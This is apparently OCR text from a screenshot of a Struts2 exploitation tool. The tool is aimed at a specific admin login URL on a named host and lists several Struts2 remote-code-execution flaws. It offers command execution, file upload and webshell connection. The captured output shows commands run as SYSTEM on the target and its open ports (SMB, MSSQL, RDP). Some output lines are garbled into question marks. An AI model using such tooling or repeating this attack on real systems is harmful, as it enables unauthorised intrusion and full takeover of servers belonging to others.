 目标: http://sck1.yfzxmn.cn:6100/YFTeachExam/admin/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> whoami
nt authority\system
★K8cmd-> netstat -an
????
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:801 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5012 0.0.0.0:0 LISTENING